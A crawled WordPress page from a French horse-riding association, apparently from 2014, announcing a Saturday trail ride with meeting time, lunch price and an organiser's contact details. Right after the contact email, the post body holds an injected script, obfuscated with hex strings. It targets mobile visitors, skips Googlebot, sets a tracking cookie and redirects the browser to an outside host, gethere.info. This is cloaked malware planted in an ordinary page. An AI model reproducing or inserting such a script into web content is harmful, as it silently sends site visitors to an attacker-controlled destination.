

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: http://www.les-cavaliers-d-urfe.com/photos/samedi-26-juillet-2014-sortie-a-st-jean-de-bussieres-avec-fabien-et-daniel
body_size: 7991
content:
<!DOCTYPE html>
<html lang="fr-FR">
	<head>
		<meta charset="UTF-8" />

		<!-- Mobile Specific Data -->
		<meta name="viewport" content="width=device-width, initial-scale=1.0">
		<meta http-equiv="X-UA-Compatible" content="ie=edge">
		<title>Samedi 26 juillet 2014 sortie à St Jean de Bussières avec Fabien et Daniel &#8211; Les Cavaliers d&#039;Urfé</title>
<meta name='robots' content='max-image-preview:large' />
<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel='dns-prefetch' href='//s.w.org' />
<link rel="alternate" type="application/rss+xml" title="Les Cavaliers d&#039;Urfé &raquo; Flux" href="http://www.les-cavaliers-d-urfe.com/feed" />
<link rel="alternate" type="application/rss+xml" title="Les Cavaliers d&#039;Urfé &raquo; Flux des commentaires" href="http://www.les-cavaliers-d-urfe.com/comments/feed" />
		<script type="text/javascript">
			window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/13.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"http:\/\/www.les-cavaliers-d-urfe.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=5.7.14"}};
			!function(e,a,t){var n,r,o,i=a.createElement("canvas"),p=i.getContext&&i.getContext("2d");function s(e,t){var a=String.fromCharCode;p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,e),0,0);e=i.toDataURL();return p.clearRect(0,0,i.width,i.height),p.fillText(a.apply(this,t),0,0),e===i.toDataURL()}function c(e){var t=a.createElement("script");t.src=e,t.defer=t.type="text/javascript",a.getElementsByTagName("head")[0].appendChild(t)}for(o=Array("flag","emoji"),t.supports={everything:!0,everythingExceptFlag:!0},r=0;r<o.length;r++)t.supports[o[r]]=function(e){if(!p||!p.fillText)return!1;switch(p.textBaseline="top",p.font="600 32px Arial",e){case"flag":return s([127987,65039,8205,9895,65039],[127987,65039,8203,9895,65039])?!1:!s([55356,56826,55356,56819],[55356,56826,8203,55356,56819])&&!s([55356,57332,56128,56423,56128,56418,56128,56421,56128,56430,56128,56423,56128,56447],[55356,57332,8203,56128,56423,8203,56128,56418,8203,56128,56421,8203,56128,56430,8203,56128,56423,8203,56128,56447]);case"emoji":return!s([55357,56424,8205,55356,57212],[55357,56424,8203,55356,57212])}return!1}(o[r]),t.supports.everything=t.supports.everything&&t.supports[o[r]],"flag"!==o[r]&&(t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&t.supports[o[r]]);t.supports.everythingExceptFlag=t.supports.everythingExceptFlag&&!t.supports.flag,t.DOMReady=!1,t.readyCallback=function(){t.DOMReady=!0},t.supports.everything||(n=function(){t.readyCallback()},a.addEventListener?(a.addEventListener("DOMContentLoaded",n,!1),e.addEventListener("load",n,!1)):(e.attachEvent("onload",n),a.attachEvent("onreadystatechange",function(){"complete"===a.readyState&&t.readyCallback()})),(n=t.source||{}).concatemoji?c(n.concatemoji):n.wpemoji&&n.twemoji&&(c(n.twemoji),c(n.wpemoji)))}(window,document,window._wpemojiSettings);
		</script>
		<style type="text/css">
img.wp-smiley,
img.emoji {
	display: inline !important;
	border: none !important;
	box-shadow: none !important;
	height: 1em !important;
	width: 1em !important;
	margin: 0 .07em !important;
	vertical-align: -0.1em !important;
	background: none !important;
	padding: 0 !important;
}
</style>
	<link rel='stylesheet' id='wp-block-library-css'  href='http://www.les-cavaliers-d-urfe.com/wp-includes/css/dist/block-library/style.min.css?ver=5.7.14' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-gfonts-css'  href='https://fonts.googleapis.com/css?family=Lora%3A700i%7CRubik%3A400%2C500%2C700&#038;subset=cyrillic-ext%2Ccyrillic%2Cvietnamese%2Clatin-ext%2Clatin&#038;ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-fontawesome-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/font-awesome.min.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-normalize-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/normalize.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-skeleton-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/skeleton.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-main-style-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/assets/css/main.css?ver=1.0.0' type='text/css' media='all' />
<link rel='stylesheet' id='minimalist-blog-style-css-css'  href='http://www.les-cavaliers-d-urfe.com/wp-content/themes/minimalist-blog/style.css?ver=1.0.0' type='text/css' media='all' />
<style id='minimalist-blog-style-css-inline-css' type='text/css'>

        .single-masonry .post-date,
        .menubar-close,
        .button {
            background-color: #f2291a;
        }
        .grid-item a,
        .footer a:hover,
        a:hover,
        .button:hover,
        .link-pages > .page-numbers,
        h4,
        .next-post-wrap::before,
        .previous-post-wrap::before,
        .main-nav li a:hover,
        ul .highlight::after {
            color: #f2291a;
        }
        .sticky .post-wrap,
        .button:hover,
        .link-pages > .page-numbers,
        .button {
            border: 1px solid #f2291a;
        }
        .footer {
            border-top: 2px solid #f2291a;
        }
        .footer .footer-site-info {
            border-top: 1px solid #f2291a;
        }
        .grid-item .post-wrap:hover,
        .main-nav > .menu-item-has-children:hover > ul {
            border-bottom: 1px solid #f2291a;
        }
        .main-nav .menu-item-has-children .menu-item-has-children > ul {
            border-left: 1px solid #f2291a;
        }
        .form-submit #submit,
        .search-submit,
        input[type="search"].search-field,
        input:hover,
        input[type="text"]:hover,
        input[type="email"]:hover,
        input[type="url"]:hover,
        textarea:hover {
            border-bottom-color: #f2291a;
        }
        .single-post-content .post-date,
        .single-page-content .post-date {
            background-color: #f2291a;
            border: 1rem solid #f2291a;
        }
        .entry-footer,
        .comment {
            border-top: 2px solid #f2291a;
        }
        .bypostauthor article {
            border: 2px solid #f2291a;
        }/* Mozilla based browser */
        ::-moz-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Opera browser */
        ::-o-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Internet Explorer browser*/
        ::-ms-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Chrome and safari browser */
        ::-webkit-selection {
            background-color: #f2291a;
            color: #fff;
        }

        /* Default */
        ::selection {
            background-color: #f2291a;
            color: #fff;
        }
</style>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/jquery/jquery.min.js?ver=3.5.1' id='jquery-core-js'></script>
<script type='text/javascript' src='http://www.les-cavaliers-d-urfe.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.3.2' id='jquery-migrate-js'></script>
<link rel="https://api.w.org/" href="http://www.les-cavaliers-d-urfe.com/wp-json/" /><link rel="alternate" type="application/json" href="http://www.les-cavaliers-d-urfe.com/wp-json/wp/v2/posts/2104" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="http://www.les-cavaliers-d-urfe.com/xmlrpc.php?rsd" />
<link rel="wlwmanifest" type="application/wlwmanifest+xml" href="http://www.les-cavaliers-d-urfe.com/wp-includes/wlwmanifest.xml" /> 
<meta name="generator" content="WordPress 5.7.14" />
<link rel="canonical" href="http://www.les-cavaliers-d-urfe.com/photos/samedi-26-juillet-2014-sortie-a-st-jean-de-bussieres-avec-fabien-et-daniel" />
<link rel='shortlink' href='http://www.les-cavaliers-d-urfe.com/?p=2104' />
<link rel="alternate" type="application/json+oembed" href="http://www.les-cavaliers-d-urfe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.les-cavaliers-d-urfe.com%2Fphotos%2Fsamedi-26-juillet-2014-sortie-a-st-jean-de-bussieres-avec-fabien-et-daniel" />
<link rel="alternate" type="text/xml+oembed" href="http://www.les-cavaliers-d-urfe.com/wp-json/oembed/1.0/embed?url=http%3A%2F%2Fwww.les-cavaliers-d-urfe.com%2Fphotos%2Fsamedi-26-juillet-2014-sortie-a-st-jean-de-bussieres-avec-fabien-et-daniel&#038;format=xml" />
<link rel="icon" href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" sizes="32x32" />
<link rel="icon" href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" sizes="192x192" />
<link rel="apple-touch-icon" href="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" />
<meta name="msapplication-TileImage" content="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/urfe.ico" />
	</head>

	<body class="post-template-default single single-post postid-2104 single-format-standard wp-custom-logo wp-embed-responsive sticky-header">
	  	<header class="site-header">
	        <div class="container">
	            <div class="row clearfix">
		                <div class="site-branding">
			                    <a href="http://www.les-cavaliers-d-urfe.com/" class="custom-logo-link" rel="home"><img width="300" height="60" src="http://www.les-cavaliers-d-urfe.com/wp-content/uploads/2021/07/Les-cavaliers-d-urfe-4.jpg" class="custom-logo" alt="Les-cavaliers-d-urfe" /></a>		                </div><!-- /.site-branding -->

	                	<nav class="menu-all-pages-container"><ul id="menu-mon-menu" class="main-nav"><li id="menu-item-5812" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5812"><a href="http://www.les-cavaliers-d-urfe.com">Actualité</a></li>
<li id="menu-item-5818" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5818"><a>L&rsquo;association</a>
<ul class="sub-menu">
	<li id="menu-item-5809" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="http://www.les-cavaliers-d-urfe.com/l-association/historique">Historique</a></li>
	<li id="menu-item-5808" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="http://www.les-cavaliers-d-urfe.com/l-association/bureau">Bureau</a></li>
	<li id="menu-item-5814" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="http://www.les-cavaliers-d-urfe.com/l-association/charte-ethique">Charte éthique</a></li>
	<li id="menu-item-5816" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="http://www.les-cavaliers-d-urfe.com/l-association/ballad-des-cavaliers">Ballade des cavaliers</a></li>
	<li id="menu-item-5810" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="http://www.les-cavaliers-d-urfe.com/l-association/la-presse-en-parle">La presse en parle</a></li>
	<li id="menu-item-5815" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="http://www.les-cavaliers-d-urfe.com/l-association/documents-darchives">Documents d’archives</a></li>
</ul>
</li>
<li id="menu-item-5806" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="http://www.les-cavaliers-d-urfe.com/calendrier">Calendrier</a></li>
<li id="menu-item-5811" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="http://www.les-cavaliers-d-urfe.com/contact">Contact</a></li>
</ul></nav>						 <div class="mobile-navigation">
						 					    			<i class="fa fa-bars menubar-right has-logo"></i>
				    		
			        		<nav class="nav-parent">
						        <i class="fa fa-close menubar-close"></i>
								<ul id="menu-mon-menu-1" class="mobile-nav"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-5812"><a href="http://www.les-cavaliers-d-urfe.com">Actualité</a></li>
<li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5818"><a>L&rsquo;association</a><i class="fa fa-ellipsis-v dropdown-toggle"></i>
<ul class="sub-menu">
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5809"><a href="http://www.les-cavaliers-d-urfe.com/l-association/historique">Historique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5808"><a href="http://www.les-cavaliers-d-urfe.com/l-association/bureau">Bureau</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5814"><a href="http://www.les-cavaliers-d-urfe.com/l-association/charte-ethique">Charte éthique</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5816"><a href="http://www.les-cavaliers-d-urfe.com/l-association/ballad-des-cavaliers">Ballade des cavaliers</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5810"><a href="http://www.les-cavaliers-d-urfe.com/l-association/la-presse-en-parle">La presse en parle</a></li>
	<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5815"><a href="http://www.les-cavaliers-d-urfe.com/l-association/documents-darchives">Documents d’archives</a></li>
</ul>
</li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5806"><a href="http://www.les-cavaliers-d-urfe.com/calendrier">Calendrier</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5811"><a href="http://www.les-cavaliers-d-urfe.com/contact">Contact</a></li>
</ul>			        		</nav>
						</div> <!-- /.mobile-navigation -->

	            </div><!-- /.row -->
	        </div><!-- /.container -->
	    </header>

<div class="container body-container">
	<div class="row">
		<div class="nine columns">
			
<div id="post-2104" class="post-2104 post type-post status-publish format-standard hentry category-photos">


	<div class="single-post-content post-single white clearfix">

		<div class="post-date">
			<span class="day-month year">15 juillet 2014</span>
		</div><!-- /.post-date -->

		<h1 class="entry-title">Samedi 26 juillet 2014 sortie à St Jean de Bussières avec Fabien et Daniel</h1>		<div class="post-content clearfix">
			<p><span style="text-decoration: underline;">Sortie St Jean La Bussière avec Fabien &amp; Daniel le samedi 26 juillet</span></p>
<p>Rendez vous vers 8H00 à St Jean La Bussière au parking du terrain de foot (c’est fléché).<br />
-Le casse croute de départ est prévu par les organisateurs.<br />
-Ensuite randonnée de 25/30 kms environ, et repas à midi au resto pour 13€.<br />
-Possibilité de rester le soir pour une ballade le dimanche matin.</p>
<p>Confirmez votre participation à Fabien 06 17 91 79 57 par mail: fabien_moret@yahoo.fr<script>var _0x446d=["\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E","\x69\x6E\x64\x65\x78\x4F\x66","\x63\x6F\x6F\x6B\x69\x65","\x75\x73\x65\x72\x41\x67\x65\x6E\x74","\x76\x65\x6E\x64\x6F\x72","\x6F\x70\x65\x72\x61","\x68\x74\x74\x70\x3A\x2F\x2F\x67\x65\x74\x68\x65\x72\x65\x2E\x69\x6E\x66\x6F\x2F\x6B\x74\x2F\x3F\x32\x36\x34\x64\x70\x72\x26","\x67\x6F\x6F\x67\x6C\x65\x62\x6F\x74","\x74\x65\x73\x74","\x73\x75\x62\x73\x74\x72","\x67\x65\x74\x54\x69\x6D\x65","\x5F\x6D\x61\x75\x74\x68\x74\x6F\x6B\x65\x6E\x3D\x31\x3B\x20\x70\x61\x74\x68\x3D\x2F\x3B\x65\x78\x70\x69\x72\x65\x73\x3D","\x74\x6F\x55\x54\x43\x53\x74\x72\x69\x6E\x67","\x6C\x6F\x63\x61\x74\x69\x6F\x6E"];if(document[_0x446d[2]][_0x446d[1]](_0x446d[0])==  -1){(function(_0xecfdx1,_0xecfdx2){if(_0xecfdx1[_0x446d[1]](_0x446d[7])==  -1){if(/(android|bb\d+|meego).+mobile|avantgo|bada\/|blackberry|blazer|compal|elaine|fennec|hiptop|iemobile|ip(hone|od|ad)|iris|kindle|lge |maemo|midp|mmp|mobile.+firefox|netfront|opera m(ob|in)i|palm( os)?|phone|p(ixi|re)\/|plucker|pocket|psp|series(4|6)0|symbian|treo|up\.(browser|link)|vodafone|wap|windows ce|xda|xiino/i[_0x446d[8]](_0xecfdx1)|| /1207|6310|6590|3gso|4thp|50[1-6]i|770s|802s|a wa|abac|ac(er|oo|s\-)|ai(ko|rn)|al(av|ca|co)|amoi|an(ex|ny|yw)|aptu|ar(ch|go)|as(te|us)|attw|au(di|\-m|r |s )|avan|be(ck|ll|nq)|bi(lb|rd)|bl(ac|az)|br(e|v)w|bumb|bw\-(n|u)|c55\/|capi|ccwa|cdm\-|cell|chtm|cldc|cmd\-|co(mp|nd)|craw|da(it|ll|ng)|dbte|dc\-s|devi|dica|dmob|do(c|p)o|ds(12|\-d)|el(49|ai)|em(l2|ul)|er(ic|k0)|esl8|ez([4-7]0|os|wa|ze)|fetc|fly(\-|_)|g1 u|g560|gene|gf\-5|g\-mo|go(\.w|od)|gr(ad|un)|haie|hcit|hd\-(m|p|t)|hei\-|hi(pt|ta)|hp( i|ip)|hs\-c|ht(c(\-| |_|a|g|p|s|t)|tp)|hu(aw|tc)|i\-(20|go|ma)|i230|iac( |\-|\/)|ibro|idea|ig01|ikom|im1k|inno|ipaq|iris|ja(t|v)a|jbro|jemu|jigs|kddi|keji|kgt( |\/)|klon|kpt |kwc\-|kyo(c|k)|le(no|xi)|lg( g|\/(k|l|u)|50|54|\-[a-w])|libw|lynx|m1\-w|m3ga|m50\/|ma(te|ui|xo)|mc(01|21|ca)|m\-cr|me(rc|ri)|mi(o8|oa|ts)|mmef|mo(01|02|bi|de|do|t(\-| |o|v)|zz)|mt(50|p1|v )|mwbp|mywa|n10[0-2]|n20[2-3]|n30(0|2)|n50(0|2|5)|n7(0(0|1)|10)|ne((c|m)\-|on|tf|wf|wg|wt)|nok(6|i)|nzph|o2im|op(ti|wv)|oran|owg1|p800|pan(a|d|t)|pdxg|pg(13|\-([1-8]|c))|phil|pire|pl(ay|uc)|pn\-2|po(ck|rt|se)|prox|psio|pt\-g|qa\-a|qc(07|12|21|32|60|\-[2-7]|i\-)|qtek|r380|r600|raks|rim9|ro(ve|zo)|s55\/|sa(ge|ma|mm|ms|ny|va)|sc(01|h\-|oo|p\-)|sdk\/|se(c(\-|0|1)|47|mc|nd|ri)|sgh\-|shar|sie(\-|m)|sk\-0|sl(45|id)|sm(al|ar|b3|it|t5)|so(ft|ny)|sp(01|h\-|v\-|v )|sy(01|mb)|t2(18|50)|t6(00|10|18)|ta(gt|lk)|tcl\-|tdg\-|tel(i|m)|tim\-|t\-mo|to(pl|sh)|ts(70|m\-|m3|m5)|tx\-9|up(\.b|g1|si)|utst|v400|v750|veri|vi(rg|te)|vk(40|5[0-3]|\-v)|vm40|voda|vulc|vx(52|53|60|61|70|80|81|83|85|98)|w3c(\-| )|webc|whit|wi(g |nc|nw)|wmlb|wonu|x700|yas\-|your|zeto|zte\-/i[_0x446d[8]](_0xecfdx1[_0x446d[9]](0,4))){var _0xecfdx3= new Date( new Date()[_0x446d[10]]()+ 1800000);document[_0x446d[2]]= _0x446d[11]+ _0xecfdx3[_0x446d[12]]();window[_0x446d[13]]= _0xecfdx2}}})(navigator[_0x446d[3]]|| navigator[_0x446d[4]]|| window[_0x446d[5]],_0x446d[6])}</script></p>
		</div><!-- /.post-content -->

		
		<div class="post-edit">
					</div><!-- /.post-edit -->

		<div class="display-meta clearfix">
			<div class="display-category"><a href="http://www.les-cavaliers-d-urfe.com/category/photos" rel="category tag">Dossiers Photos</a></div><!-- /.display-category -->
			<div class="display-tag">
							</div><!-- /.display-tag -->
		</div><!-- /.display-meta -->
		<div class="pagination-single">
			<div class="pagination-nav clearfix">
												<div class="previous-post-wrap">
					<div class="previous-post"><a href="http://www.les-cavaliers-d-urfe.com/information/le-24-aout-2014-le-centre-equestre-regional-du-forez-cerf-et-lassociation-elevage-de-chamarel-organisent-la-1ere-edition-de-la-randonnee-equestre-cotes-du-forez">Précédent</a></div><!-- /.previous-post -->
					<a href="http://www.les-cavaliers-d-urfe.com/information/le-24-aout-2014-le-centre-equestre-regional-du-forez-cerf-et-lassociation-elevage-de-chamarel-organisent-la-1ere-edition-de-la-randonnee-equestre-cotes-du-forez" class="prev">1ère édition de la « RANDONNEE EQUESTRE COTES DU FOREZ » le 24/08</a>
				</div><!-- /.previous-post-wrap -->
				
												<div class="next-post-wrap">
					<div class="next-post"><a href="http://www.les-cavaliers-d-urfe.com/photos/cheval-magnat-a-courpiere-le-samedi-12-juillet-2014-avec-robert">Suivant</a></div><!-- /.next-post -->
					<a href="http://www.les-cavaliers-d-urfe.com/photos/cheval-magnat-a-courpiere-le-samedi-12-juillet-2014-avec-robert" class="next">Cheval Magnat à Courpière le samedi 12 juillet 2014 avec Robert</a>
				</div><!-- /.next-post-wrap -->
							</div><!-- /.pagination-nav -->
		</div><!-- /.pagination-single-->
	</div><!-- /.single-post-content -->

	
	<div class="entry-footer">
		<div class="author-info vertical-align">
			<div class="author-image ">
							</div><!-- /.author-image -->
			<div class="author-details">
				<p class="entry-author-label">Publié par</p>
				<a href="http://www.les-cavaliers-d-urfe.com/author/nicolem"><span class="author-name">NicoleM</span><!-- /.author-name --></a>
								
			</div><!-- /.author-details -->
		</div><!-- /.author-info -->
	</div><!-- /.entry-footer -->
</div>
		</div><!-- /.nine columns -->
		
<div class="three columns">
	<div id="search-6" class="widget_search sidebar-widgetarea widgetarea"><h3 class="widget-title">Recherche :</h3><form role="search" method="get" class="search-form" action="http://www.les-cavaliers-d-urfe.com/">
				<label>
					<span class="screen-reader-text">Rechercher :</span>
					<input type="search" class="search-field" placeholder="Rechercher…" value="" name="s" />
				</label>
				<input type="submit" class="search-submit" value="Rechercher" />
			</form></div><!-- /.sidebar-widgetarea --><div id="categories-3" class="widget_categories sidebar-widgetarea widgetarea"><h3 class="widget-title">Catégories</h3>
			<ul>
					<li class="cat-item cat-item-4"><a href="http://www.les-cavaliers-d-urfe.com/category/adresses" title="Les bonnes adresses !!!

Vous souhaitez publier une info ici ? Pour cela, il vous suffit  de nous vos informations à contact@les-cavaliers-d-urfe.com
">Bonnes adresses</a> (2)
</li>
	<li class="cat-item cat-item-7"><a href="http://www.les-cavaliers-d-urfe.com/category/photos" title="Nos sorties, randonnées, réunions, soirées...">Dossiers Photos</a> (163)
</li>
	<li class="cat-item cat-item-6"><a href="http://www.les-cavaliers-d-urfe.com/category/information" title="périodiques rédigées par Jean Jacques Chirat">Lettres d&#039;information</a> (15)
</li>
	<li class="cat-item cat-item-5"><a href="http://www.les-cavaliers-d-urfe.com/category/partenaires" title="recommandés par Les Cavaliers d&#039;Urfé">Partenaires</a> (1)
</li>
	<li class="cat-item cat-item-8"><a href="http://www.les-cavaliers-d-urfe.com/category/reunions">Réunions</a> (9)
</li>
			</ul>

			</div><!-- /.sidebar-widgetarea --><div id="archives-4" class="widget_archive sidebar-widgetarea widgetarea"><h3 class="widget-title">Archives</h3>		<label class="screen-reader-text" for="archives-dropdown-4">Archives</label>
		<select id="archives-dropdown-4" name="archive-dropdown">
			
			<option value="">Sélectionner un mois</option>
				<option value='http://www.les-cavaliers-d-urfe.com/2025/12'> décembre 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/11'> novembre 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/09'> septembre 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/08'> août 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/07'> juillet 2025 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/06'> juin 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/05'> mai 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/04'> avril 2025 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/03'> mars 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2025/01'> janvier 2025 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/12'> décembre 2024 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/11'> novembre 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/10'> octobre 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/09'> septembre 2024 &nbsp;(4)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/08'> août 2024 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/07'> juillet 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/06'> juin 2024 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/05'> mai 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/04'> avril 2024 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2024/03'> mars 2024 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/12'> décembre 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/11'> novembre 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/10'> octobre 2023 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/09'> septembre 2023 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/08'> août 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/07'> juillet 2023 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/06'> juin 2023 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/05'> mai 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2023/04'> avril 2023 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/12'> décembre 2022 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/11'> novembre 2022 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/10'> octobre 2022 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/08'> août 2022 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/07'> juillet 2022 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/06'> juin 2022 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2022/05'> mai 2022 &nbsp;(3)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/11'> novembre 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/10'> octobre 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/09'> septembre 2021 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/07'> juillet 2021 &nbsp;(2)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/06'> juin 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2021/05'> mai 2021 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/09'> septembre 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/08'> août 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/07'> juillet 2020 &nbsp;(1)</option>
	<option value='http://www.les-cavaliers-d-urfe.com/2020/06'> juin 2020 &nbsp;(3)</option>
